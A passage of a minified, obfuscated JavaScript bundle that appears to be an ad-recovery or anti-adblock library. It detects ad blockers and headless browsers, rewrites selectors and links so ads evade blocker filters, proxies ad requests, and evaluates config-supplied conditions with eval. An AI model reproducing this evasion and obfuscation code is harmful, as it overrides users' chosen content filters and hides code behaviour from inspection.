<length-percentage>?]]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","symbol","edgios","<'grid-row-gap'> <'grid-column-gap'>?","<integer>","DisallowEmpty","atrules","adscale.de","htlb.casalemedia.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","pb_","<-ms-filter-function>+","0|1","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","lijit.com"," iterations","ats-","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","kargo-","counters( <counter-name> , <string> , <counter-style>? )","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<'justify-self'>|anchor-center","getPropertyValue","consumeUntilSemicolonIncluded","null","add","https://m1.openfpcdn.io/botd/v","<'padding-left'>{1,2}","Exception occurred in proxy property get ","Element_matches","contentsfeed.com","adsafeprotected.com","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?",'meta[name="as-event-handler-added"]',"Response_url","declarators","slotRenderEnded","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","PseudoElementSelector","window.process is","auto|<color>","document.documentElement is undefined","port2","insertList","scanString","api.receptivity.io","allowInterstitial","prependList","<single-animation-fill-mode>#","fromEntries","adDiv","deg","eventSampleRatio","String or url() is expected","[auto|<integer>]{1,3}","sparteo.com","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","cssWideKeywordsSyntax","recovery_adm_click_ar","'[' <custom-ident>* ']'","style","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Element_ariaLabel","Multiplier","advertisement-holder","HyphenMinus is expected","XMLHttpRequest_statusText","d2VneWpwenV4MzhxMmE5dm1pZm90","is_limited_ads","redir","map","isVisibleIframe","trvdp.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","pbxai.com","Hex digit or question mark is expected","defineProperties","display none excluding pro","error","https://pbs.nextmillmedia.com/openrtb2/auction","PTZhMEc+UE9vMzdudj94JjFgXTJ0","getBoundingClientRect","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","HTMLLinkElement_href","__gpp","Range_createContextualFragment","UNKNOWN","#as_domain","startOffset","center|start|end|self-start|self-end|flex-start|flex-end","__rgst_cb","value","function ","unset","googleads.g.doubleclick.net","__as_rej","https://","children","Identifier, string or comma is expected","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","30644370wFDzFi",".gamezop.com","https://bidder.criteo.com/cdb","semicolon-token","/widgets.html","https://consent.halifaxcourier.co.uk","element","as_adblock","urlFilter","https://orbidder.otto.de/bid","integrity","reportToSentry","usedJSHeapSize","_array","tel:","Event_stopPropagation","dpi","Number sign is expected","cos( <calc-sum> )","isNameCharCode","getComponents","low","Number, dimension, ratio or identifier is expected","setAttributeNS","domAutomation","-webkit-calc(","declarationList","textAd","HTMLScriptElement_attributionSrc","getDetections",'meta[name="',"<'margin-block'>","})()","svmax","atrulePrelude","marker-start","<'inset-inline-start'>","innerHTML","<counter-style-name>|symbols( )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","addModule","protectHtml","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","EventTarget","__as_is_ready_state_change_loading","normal|auto|<position>","errorTrace","lexer","hbwrapper.com","any","allowRunInIframe","last_bfa_at","drop-shadow( <length>{2,3} <color>? )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<single-animation-timeline>#","MediaQuery","HTMLTableRowElement","ep2.adtrafficquality.google","Element_closest","headless_chrome","[above|below|right|left]? <length>? <image>?","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Unknown node type: ","HTMLSourceElement_srcset","<declaration-value>?","expression","scorecardresearch.com","[none|start|end|center]{1,2}","<length>","https://consent.sussexexpress.co.uk","Comment","adpushup","HTMLImageElement_attributionSrc","/pcs/activeview?","enter","https://t.visx.net/ul_cb/hb_post","; Priority=Medium","HTMLMetaElement_httpEquiv","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","N is expected","exportSnapshot","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rex","event_sample_ratio","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<ident-token>|<function-token> <any-value>? )"," |  ","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","visible|hidden","coupang","nhn","<image>|<color>","Expect `","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","stndz-",'" is a required argument.',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","apcnf","bmxvYw==","MediaSettingsRange","Event_stopImmediatePropagation","decorator","sources","ClassSelector","flux.jp","'))","<media-query-list>"];return(a2A=function(){return t})()}(function(t,e){const n=a2l,r=a2A();for(;;)try{if(598536==-parseInt(n(1252))/1+parseInt(n(3146))/2*(parseInt(n(656))/3)+-parseInt(n(1730))/4*(parseInt(n(1042))/5)+-parseInt(n(3236))/6+-parseInt(n(3917))/7+parseInt(n(2595))/8*(-parseInt(n(1006))/9)+parseInt(n(3614))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const nC=a2l;var A={9141:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>a});let o="",i=r(1643);try{var s;o=null!==(s=document[r(2030)][r(303)](r(3142)))&&void 0!==s?s:r(2425);const t=document[r(2030)][r(303)](r(2543))||document[r(2030)][r(303)](r(1549));t&&(i=new URL(t,window[r(1333)][r(1352)])[r(280)])}catch(t){}const a={version:r(284),sdkVersion:o,endpoint:i,env:r(2270),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1925)][r(1587)],insertBefore:Node[r(1925)][r(2927)]};function i(t,e){const n=r;e[n(996)]?o[n(2927)][n(802)](e[n(1958)],t,e[n(996)]):o[n(1587)][n(802)](e[n(2914)],t)}function s(t){const e=r;o[e(1587)][e(802)](document[e(2864)],t)}function a(t){const e=r,n=document[e(3244)](t[e(2379)]);for(const r of t[e(1843)]())n[e(1721)](r,t[e(303)](r));return n[e(2834)]=t[e(2834)],n}function c(){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1276)](e(430));const r=n[e(755)][0][e(3443)];n[e(755)][0][e(3443)]=t;const o=n[e(755)][0][e(3443)];return o===r||o[e(3500)]()===t[e(3500)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(538),p=r(2395);let g=0;function w(){const t=r;return![t(2521),t(2029)][t(2555)]((e=>location[t(1421)][t(476)](e)))&&!window[t(1692)]}function b(){const t=r;return i.A[t(2252)](p)||g[t(3078)]()}async function y(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||!(!(window[e(1333)][e(3970)]+window[e(1333)][e(944)])[e(682)](e(3505))&&e(1754)!==i.A[e(2252)](e(3505),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2396)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3873)](p,g[n(3078)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3873)](p,g[e(3078)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1754)===i.A[e(2252)](e(3621),!1)||(void 0!==f?f:w()&&![e(2064),e(2029)][e(2555)]((t=>location[e(1421)][e(476)](t)))&&e(1754)===i.A[e(2252)](m)?(A(t)[e(2396)]((t=>{const n=e;f=t,i.A[n(3873)](m,t[n(3078)]())})),!0):(f=await A(t),i.A[e(3873)](m,f[e(3078)]()),f))}async function x(t){return await async function(){const t=a2l;let e=!1;try{const n=document[t(3244)](t(3400));n[t(1721)]("id",t(3057)),document[t(2864)][t(1587)](n),n[t(1721)](t(3574),t(2135));const r=["ad",t(2134),t(3057),t(1640),t(2743),t(819),t(556),t(357),t(439),t(2153),t(2398),t(3492),t(2418),t(2408),t(3641),t(3866),t(2688),t(488),t(2138)];for(const i of r){n[t(3269)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1756)](n);if(t(468)===r[t(783)]||t(1882)===r[t(759)]){o.A[t(857)](t(1080)),e=!0;break}}document[t(2864)][t(873)](n)}catch(e){o.A[t(857)](t(2232)[t(3371)](e))}return e}()?[!0,1]:await async function(){const t=a2l,e=XMLHttpRequest[t(3078)]();return!(!e[t(682)](t(2309))||!e[t(682)](t(720))||(o.A[t(857)](t(355)),0))}()?[!0,2]:await async function(t){const e=a2l,n=[];if(t)for(const r of t)e(1004)===r[e(1054)]&&n[e(2238)]({url:r[e(1703)]});const r=window[e(1333)][e(1421)][e(476)](e(2520));return r?n[e(2238)]({url:e(754)}):(n[e(2238)]({url:e(1325),mustIncludeStrings:[e(2743)],mustExcludeStrings:[e(2100)]}),s.A[e(681)]()||n[e(2238)]({url:e(2968),mustIncludeStrings:[e(1628)],mustExcludeStrings:[e(2100)]})),(await Promise[e(1595)]([...n[e(3584)]((t=>k(t[e(1703)],t[e(1212)],t[e(2797)]))),r?_():z()]))[e(2555)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2l,n=t[e(1134)]||[],r=await Promise[e(1595)](t[e(1703)][e(3584)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2l;if(i(661)===t[i(1054)]){const t=new XMLHttpRequest;t[i(3265)](i(2532),(()=>{const r=i;4===t[r(4012)]&&(t[r(3262)]>=200&&t[r(3262)]<300||n[r(682)](t[r(3262)])?e():o())})),t[i(3265)](i(3592),(()=>o())),t[i(2551)](i(2963),r),t[i(835)]()}else if(i(3151)===t[i(1054)])if(s.A[i(3468)]())k(r)[i(2396)]((t=>t?o():e()))[i(3906)](o);else{const t=new Image;t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r}else if(i(3490)===t[i(1054)]){const t=document[i(3244)](i(3490));t[i(3265)](i(2045),(()=>e())),t[i(3265)](i(3592),(()=>o())),t[i(1549)]=r,document[i(2864)][i(1587)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(857)](i(3067)[i(3371)](t[i(1703)])),!0):(o.A[i(857)](i(3745)[i(3371)](t[i(1703)],i(2472))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3151),url:[e(2731),e(1909)]})}async function k(t){const e=r;let n=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2252)]()[e(2774)][e(802)](window,t);if(r[e(2286)])return!0;if(null===r[e(3247)]&&e(3327)===r[e(1054)])return!0;if(r[e(3262)]<200||r[e(3262)]>=300)return!0;const o=await r[e(3003)]();if(0===o[e(2141)])return!0;if(!n[e(1165)]((t=>o[e(682)](t))))return!0;if(i[e(2555)]((t=>o[e(682)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(857)](e(2484)[e(3371)](t)),!1):(o.A[e(857)](e(1559)[e(3371)](t,e(3985))),!0)}return!1}async function _(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!1);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(754)),a[o(3265)](o(2045),(()=>n(!1))),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}async function z(){const t=r,e=document[t(3244)](t(3497)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3574)][o(760)](o(1890),"0"),e[o(3574)][o(760)](o(699),"0"),e[o(3574)][o(760)](o(759),o(1882)),e[o(3574)][o(760)](o(2192),o(468)),document[o(2864)][o(1587)](e);const s=null===(i=d.A[o(2252)](window)[o(607)][o(2252)][o(802)](e,window))||void 0===i?void 0:i[o(1110)];if(!s)return n(!0);s[o(1406)][o(2551)](),s[o(1406)][o(2705)](o(1471)),s[o(1406)][o(3901)]();const a=s[o(1406)][o(3244)](o(3490));a[o(1721)](o(1549),o(1325)),a[o(3265)](o(2045),(()=>{const t=o;try{var e;const r=s[t(2743)];if(!r)return n(!0);if(!(null===(e=Object[t(3372)](r,t(2691)))||void 0===e?void 0:e[t(3873)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3265)](o(3592),(()=>n(!0))),s[o(1406)][o(2864)][o(1587)](a)}));return e[t(1678)](),n}function E(){const t=r,e=i.A[t(2252)](t(1189),!1,t(1122));return!!e&&!!e[t(1263)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});class o{static[r(1483)](){const t=r;try{if(null!=window[t(3479)][t(3768)]&&t(1483)===window[t(3479)][t(3768)][t(1483)][t(2168)])return!0}catch(t){}return!1}static[r(681)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)](),n=[t(1607)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(4025),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(1583)](){const t=r;try{if(o[t(1483)]())return!1;const e=navigator[t(2442)][t(3500)]();if(e[t(682)](t(3149))||e[t(682)](t(2741)))return!0;const n=[t(4025)];return![t(1943),t(1659),t(444),t(2752),t(3805),t(531),t(1194),t(1249),t(3084),t(1133),t(3040),t(3516)][t(2555)]((n=>e[t(682)](n)))&&n[t(2555)]((n=>e[t(682)](n)))}catch(t){}return!1}static[r(3468)](){const t=r;try{const e=navigator[t(2442)][t(3500)]();return e[t(682)](t(1948))&&e[t(682)](t(1335))}catch(t){}return!1}static[r(3034)](){const t=r;try{return navigator[t(2442)][t(3500)]()[t(682)](t(2089))}catch(t){}return!1}static[r(2453)](){const t=r;return navigator[t(2442)][t(3500)]()[t(682)](t(2605))}}},5131:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(2387),s=6e5,a=()=>{const t=r,e=o.A[t(2252)](i);if(e)try{const n=Date[t(4021)](),r=JSON[t(989)](atob(e))[t(2178)]((e=>e[t(842)]+s>n));o.A[t(3873)](i,btoa(JSON[t(936)](r)))}catch(t){}},c=()=>!window[r(1333)][r(1421)][r(476)](r(2029)),l=t=>{const e=r;a();const n=o.A[e(2252)](i);if(n)try{const r=JSON[e(989)](atob(n)),o=Date[e(4021)](),i=r[e(2779)]((n=>n[e(1703)]===t));if(!i||i[e(842)]+s<o)return;return i[e(2342)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2252)](i);try{const r=s?JSON[n(989)](atob(s)):[],a=r[n(714)]((e=>e[n(1703)]===t));-1!==a?(r[a][n(2342)]=e,r[a][n(842)]=Date[n(4021)]()):r[n(2238)]({url:t,timestamp:Date[n(4021)](),blocked:e}),o.A[n(3873)](i,btoa(JSON[n(936)](r)))}catch(t){}}},8131:(w,T,p)=>{"use strict";const wC=a2l;p.d(T,{A1:()=>F,AG:()=>M,M5:()=>c,VE:()=>Z,VL:()=>y,vR:()=>s,z9:()=>n});var t=p(1783),x=p(9141),R=p(9754),d=p(8110),P=p(6033),G=p(5281),i=p(7549),B=p(8542),j=p(6524),N=p(5131);function n(E){const wZ=a2l,L=null==E?void 0:E[wZ(3584)](((t,e)=>({autoRecovery:t,configIndex:e})))[wZ(2178)]((t=>{const e=wZ;let{autoRecovery:n}=t;return n[e(1025)]}))[wZ(2779)]((O=>{const wE=wZ;let{autoRecovery:o}=O;if(!o[wE(3435)])return!0;try{if(eval(o[wE(3435)][wE(3680)]))return!0}catch(t){i.A[wE(857)](wE(1104),t)}return!1}));return L}function y(e,n,r){const o=a2l;try{const i=(0,t.Wq)({protectUrlContext:n,url:r,kind:t.MN[o(2887)],endpoint:x.A[o(1753)]}),s=o(325)[o(3371)](i,'"]');if(!R.A[o(2252)](e)[o(2682)][o(802)](e[o(1406)][o(2864)],s)){const t=e[o(1406)][o(3244)](o(3822));t[o(2277)]=o(2589),t.as=o(3490),R.A[o(2252)](e)[o(3597)][o(3873)][o(802)](t,i),e[o(1406)][o(2864)][o(1587)](t)}}catch(t){}}const D=[];let J=!1;function M(e,n,r){const o=a2l;D[o(2238)](r),J||(J=!0,function r(){const i=o,s=D[i(600)]();if(!s)return void(J=!1);const a=e[i(1406)][i(3244)](i(3490));a[i(1549)]=(0,t.Wq)({protectUrlContext:n,url:s[i(1549)],kind:t.MN[i(2887)],endpoint:x.A[i(1753)]});for(const{name:t,value:e}of Array[i(2529)](s[i(2509)]))i(1549)!==t&&a[i(1721)](t,e);s[i(3826)]||s[i(1172)]?(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045)))})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e)})),e[i(1406)][i(2864)][i(1587)](a),r()):(a[i(3265)](i(2045),(()=>{const t=i;s[t(1268)](new Event(t(2045))),r()})),a[i(3265)](i(3592),(()=>{const t=i,e=new Event(t(3592));e[t(2876)]=!0,s[t(1268)](e),r()})),e[i(1406)][i(2864)][i(1587)](a))}())}async function F(t,e,n){const r=a2l;if(!(0,N.Tq)())return await W(t,e,n);const o=(0,N.H$)(n);if(void 0!==o)return W(t,e,n)[r(2396)]((t=>{(0,N.fd)(n,t)})),o;const i=await W(t,e,n);return(0,N.fd)(n,i),i}async function W(t,e,n){const r=a2l;if(B.A[r(1583)]()&&B.A[r(2453)]())return await(0,j.p)(e,n);const o=t[r(1406)][r(3244)](r(3822));o[r(2277)]=r(2589),o.as=r(3490),R.A[r(2252)](t)[r(3597)][r(3873)][r(802)](o,n);const i=new Promise((e=>{const n=r;o[n(3265)](n(2045),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!1)})),o[n(3265)](n(3592),(()=>{const r=n;try{t[r(1406)][r(2864)][r(873)](o)}catch(t){}e(!0)}))}));return t[r(1406)][r(2864)][r(1587)](o),i}function s(e,n,r){const o=a2l;if(r[o(1352)]&&r[o(2003)]instanceof Element&&!r[o(2003)][o(1502)]){r[o(2003)][o(1502)]=!0;const i=(0,t.Wq)({protectUrlContext:e,url:r[o(1352)],kind:t.MN[o(1404)],endpoint:x.A[o(1753)]}),s=n[o(1406)][o(3244)](o(3822));Array[o(2529)](r[o(2003)][o(2509)])[o(2200)]((t=>{const e=o;s[e(1721)](t[e(2168)],t[e(3605)])})),R.A[o(2252)](n)[o(3597)][o(3873)][o(802)](s,i),s[o(1502)]=!0,r[o(2003)][o(739)](o(3473),s)}}const Q=[wC(1410),wC(1190),wC(793),wC(865),wC(2060),wC(3916),wC(574),wC(2926),wC(3288),wC(1534),wC(1138),wC(2713)],z=3,q=t=>{const e=wC;var n;if(e(468)!==t[e(3574)][e(783)]||!t[e(1850)][e(682)](e(3891)))return!1;if(t[e(1850)][e(2141)]>1e4)return!0;const r=null!==(n=t[e(3443)])&&void 0!==n?n:"";return Q[e(2178)]((t=>r[e(682)](t)))[e(2141)]>=z},Z=(t,e,n)=>{const r=wC,o=t=>(0,d.Bo)(e,t),i=t=>(0,d.pI)(e,t),s=t=>(0,d.yu)(e,t);try{for(const u of Array[r(2529)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1502)]){var a;if(!q(u)||null!==(a=e[r(1991)])&&void 0!==a&&a[r(2555)]((t=>{const e=r;var n;return null===(n=u[e(3443)])||void 0===n?void 0:n[e(682)](t)}))){var c,l;const n=(0,P.Qw)({protectUrlContext:t,selector:null!==(c=u[r(3443)])&&void 0!==c?c:"",idFilter:t=>(0,d.Bo)(e,t),attributeFilter:t=>(0,d.yu)(e,t)});u[r(3443)]=null!==(l=u[r(3443)])&&void 0!==l&&l[r(682)](r(768))?n:""[r(3371)](u[r(3443)],",")[r(3371)](n)}for(let e=0;e<u[r(3574)][r(2141)];e++){const n=u[r(3574)][e],a=u[r(3574)][n];r(2430)==typeof a&&a[r(682)](r(2760))&&(u[r(3574)][n]=(0,P.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Z(t,e,u[r(755)]),u[r(1502)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1502)]&&Z(t,e,u[r(755)]),u[r(1502)]=!0)}catch(t){}},c=(e,n,r)=>{const o=wC;if(!(r instanceof Element))return;const i=R.A[o(2252)](window)[o(3753)][o(2252)][o(802)](r);if((0,d.ts)(n,i)){const t=R.A[o(2252)](window)[o(2992)][o(2252)][o(802)](r),e=o(2059)+(0,G.md)(i[o(3500)]()),n=new RegExp("<"[o(3371)](i[o(3500)](),o(1551)),"gi"),s=new RegExp("</"[o(3371)](i[o(3500)](),">"),"gi"),a=t[o(3930)](n,"<"[o(3371)](e,"$1"))[o(3930)](s,"</"[o(3371)](e,">"));R.A[o(2252)](window)[o(2992)][o(3873)][o(802)](r,a)}const s=R.A[o(2252)](window)[o(2648)][o(2252)][o(802)](r);(0,d.Bo)(n,s)&&R.A[o(2252)](window)[o(2648)][o(3873)][o(802)](r,(0,G.md)(s));const a=R.A[o(2252)](window)[o(3756)][o(2252)][o(802)](r);for(const t of Array[o(2529)](a))(0,d.Bo)(n,t)&&(a[o(3539)]((0,G.md)(t)),a[o(1678)](t));const c=R.A[o(2252)](window)[o(2610)][o(2252)][o(802)](r);for(const t of Array[o(2529)](c))if((0,d.yu)(n,t[o(2168)])){const e=o(810)+(0,G.md)(t[o(2168)][o(3006)](5)[o(3500)]());R.A[o(2252)](window)[o(2132)][o(802)](r,e,t[o(3605)]),R.A[o(2252)](window)[o(945)][o(802)](r,t[o(2168)])}else(0,d.v5)(n,t[o(2168)],t[o(3605)])&&R.A[o(2252)](window)[o(2132)][o(802)](r,t[o(2168)],(0,G.md)(t[o(3605)]));if(r instanceof HTMLAnchorElement){const i=R.A[o(2252)](window)[o(618)][o(802)](r,o(1352));if(i&&!(0,t.EW)(i))try{const s=new URL(i)[o(1421)];(n[o(1329)][o(2555)]((t=>t[o(3340)](i)))||n[o(2703)][o(2555)]((t=>s[o(476)](t))))&&R.A[o(2252)](window)[o(2132)][o(802)](r,o(1352),(0,t.Wq)({protectUrlContext:e,url:i,kind:t.MN[o(2435)],endpoint:x.A[o(1753)]}))}catch(t){}}const l=r[o(1843)]()[o(2178)]((t=>t[o(682)](o(449))));l[o(2141)]>0&&l[o(2200)]((t=>{r[o(1759)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3980);var g=function(t){const e=r;return t[t[e(985)]=0]=e(985),t[t[e(347)]=1]=e(347),t[t[e(3054)]=2]=e(3054),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2141)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3054)],s=arguments[e(2141)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2141)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3429)]=t,this[e(2933)]=o,this[e(506)]=s,this[e(2806)]=a,(0,i.A)(this,e(3250),(function(t){const r=e;for(var o=arguments[r(2141)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4021)](),inventoryId:n[r(506)],args:i}})),(0,i.A)(this,e(469),(()=>{const t=e;window[t(3265)](t(2823),(e=>{const n=t;if(e[n(927)]&&e[n(927)][n(637)]===p){if(this[n(2933)]===g[n(347)])return b({inventoryId:this[n(506)],...e[n(927)]});if(this[n(2933)]===g[n(985)]&&e[n(927)][n(506)]){if(n(857)===e[n(927)][n(2467)])return w[n(857)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3303)===e[n(927)][n(2467)])return w[n(3303)]("["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)]);if(n(3592)===e[n(927)][n(2467)])return w[n(3592)](e[n(927)][n(3592)],"["[n(3371)](e[n(927)][n(506)],"]"),...e[n(927)][n(1181)])}}}))})),(0,i.A)(this,e(3218),(()=>{const t=e,n=async()=>{const t=a2l;if(t(1152)!==window[t(1333)][t(944)]&&t(3804)!==window[t(1333)][t(944)])return;window[t(1333)][t(944)]="";const e=prompt(t(2434));if(t(1061)===e)return this[t(2806)][t(2200)]((e=>console[t(2607)](...e[t(1181)])));if(t(3804)!==e)return;const n=prompt(t(513)),r=prompt(t(2823)),o=await w[t(1654)](t(3933),null!=n?n:t(3538),null!=r?r:t(3538));alert(t(925)),window[t(2551)](t(2151)[t(3371)](o))};window[t(3265)](t(3237),n),window[t(3023)](n,3e3)})),o===g[e(985)]&&this[e(3218)](),o!==g[e(985)]&&o!==g[e(347)]||this[e(469)]()}static[r(857)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(857),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(2607)](...n)}static[r(3303)](){const t=r;this[t(416)]();for(var e=arguments[t(2141)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2473)][t(3250)](t(3303),...n);if(this[t(2473)][t(2933)]!==g[t(985)])return b(i);this[t(2473)][t(2806)][t(2238)](i),(l.A[t(857)]||t(1754)===u.A[t(2252)](t(2247),!1))&&console[t(3303)](...n)}static[r(3592)](t){const e=r;this[e(416)]();for(var n=arguments[e(2141)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2473)][e(3250)](e(3592),[t,...o]);if(s[e(3592)]=t,this[e(2473)][e(2933)]!==g[e(985)])return b(s);this[e(2473)][e(2806)][e(2238)](s),(l.A[e(857)]||e(1754)===u.A[e(2252)](e(2247),!1))&&console[e(3592)](t,...o)}static[r(3625)](t,e){const n=r;return this[n(416)](),w[n(857)](n(3625),t,e),w[n(857)](n(3381),function(){const t=n;try{const 